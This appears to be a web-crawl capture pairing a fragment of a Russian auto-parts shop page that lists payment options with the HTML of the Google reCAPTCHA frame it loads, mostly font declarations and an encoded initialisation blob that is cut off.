wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uneoxnqz94at
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Quiu70XX1djm7jSojq9vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Quiu70XX1djm7jSojq9vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Quiu70XX1djm7jSojq9vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKkw6JcwpHCosK+GVvCnMKOWisdw50iw61/czPCvMO1CkPDuTwGCDw6eBIYwrFsWjTDjTnDqcKhKxJ3BMKCBsKSwrVfWhbDgHzCkGI/w5I/UHLDoMOvwoTDrhfDlcOKccOHw709Ghl/Kh3DrQdCwrfDrsOuGzfDssKlLARIB8OAw7HDocKiw6/[base64]/[base64]/[base64]/Ch8OUw71TTcK8RmLCsS3DjjnCuMKBCwZqWcOjw4PCqxPCoMOxwpPDiX9DXUvCkMO3w6bClcOvwpTCgAFYwofDmMObwrNDw7MTw54FIlE9w4rDsMK0GQ7Cg8O8Rj3DvUTDksOjNGRzwokPwr5fw4dsw7/DhQsuw4waIcOVw64qwrPDqj1uTcO0wqzDu8OsB8OFaARWdWwXQRTCj8Ovc8O3CMO6w4YvdMOgCsOlecKIMMKnwpTCsTTDuwV8fAbCt8KWchrDmsOlw6rCgsOFUhTDkMOpfBNcRl/DkFBZwqbCu8KEdcOUasOMw73DpyPCgHBVw6jDmcKoLATDokcqewjCjUo1NCJHTnbCh2Z0wrQOwokNXxVQwp1oLsK8XsKOM8OawpXCgcKxwq/CmU/DgxtHw458w401KyHCsHzCin0EOMOXw493cGzClMO+ScKRKsKja8KKGMOBw5fDj1bCp3nDrW9aHsKmR8KeAcO1w71CEy8kw593XxB0WsOxfjg4FcKLOlIbw5jCnjs8Fi9RPsKhwpM3c3zCncO1E8OAwpjDmiskUcOQw647e8OTKRtJwql0QB/DrcO1UcODwpzDgk7DkEx8w5ZMbsKowoTCs1tpa8O1wqBQJcOhwr59w4HCscKuGT3Cv8OxTnzDoXIIw7YFeMKteMONPcKXwqAfw77ClQJxw6s6w50ww4gywpJDQMKjKGlgwpdUwpB8NwTCp8OFw4/[base64]/w7s+w6Yww61qQVDDiydqwr4qwooBw67DvsK/[base64]/CvlrDvsOMwod1akLChcKYfU7CmEU9SHXCrMOoAcK6Q8O/[base64]/CksK/d8KAd8KaFcKgZXLDmXBZwobDn3RnbwbCg8OKSWdwHsOPAsK9w4dXb03CgsKUdMORWifDr3DCrcKrw7DCkUpcwp0NwrFQw7/DpgXCl8KzNjgfwoErwonDrsKewoXCr8OowpxhwobDtMKvw7XCicK2wr/DrjfCmV5lAQ4RwoDDscOmwq4+YFQ2XDDDvw8xE8KKw7MKw7HDjcKAw4TDh8Oyw4wMw6E5IsODwrkGw7lNC8O6wrLCr13Cr8Oww7zDhMOhPMKnXMOQwpNHDsOvdsOPS1zCpcKAw7vDqQDCscKUwq8qwozCocKZwqTCuW1Swo/CmsOeFsOyWMO1O8O2NcOjw6F7wrLCqMOiw73Cj8Ouw5/Dv8OrScOjw6QGw5A0MsKSw7MJwqDDhwJRBVNUw6dZwpIvPAMqHsOKwojCoMO+wqnCqQHCnCcUd8KFSsOAbMKpw4DCrMOkDgzDl2Z9AxnDhcOvCcOIKUs/VsOcRnPDq8OQLcKGwpTClMOvO8KYw6TDh3TDrCnDq03CjMOgwpTDnsKYMDQLOXgRH03CrMKdw6LCvsKsw7vDl8OdSsOqJ3N3XlEKwol6YcOVc0DDq8Klwo92w5nCtHk3wrfChcKJwrvCmyPDncOFw6zDvMO9wqRtw5dhNsOcwqnDrcK/IcODEcOtwpPCksOwO17CvjnCq3fCosOHwrpkOh4dI8K2wpRoJcKEwojDsMO+TgrDvsO9XcOHwojCnMK4asO9EjogADDDjcOiHMKjdXNGw7bCqiYYYMOVPSNzwr/Du8O/[base64]/[base64]/DosKRwqorK07ClgfDo8K7dEzDvXYeDF0mw5Q/CsKbwr3ClsOrf8KdQTRHeCs+wptVw5nCuMOmBWlqQsOqw74Tw61FfWgIWnDDscKVelcQcFvDsMOCw6rDon/CqsOVUQdrJw3DjsO7KwDCpMOaw5XDj0LDlXMlYsKewpVFw6bDtH8uworCmAtKAcK5wopdw6tNwrBNF8OHMMKlBMOUOM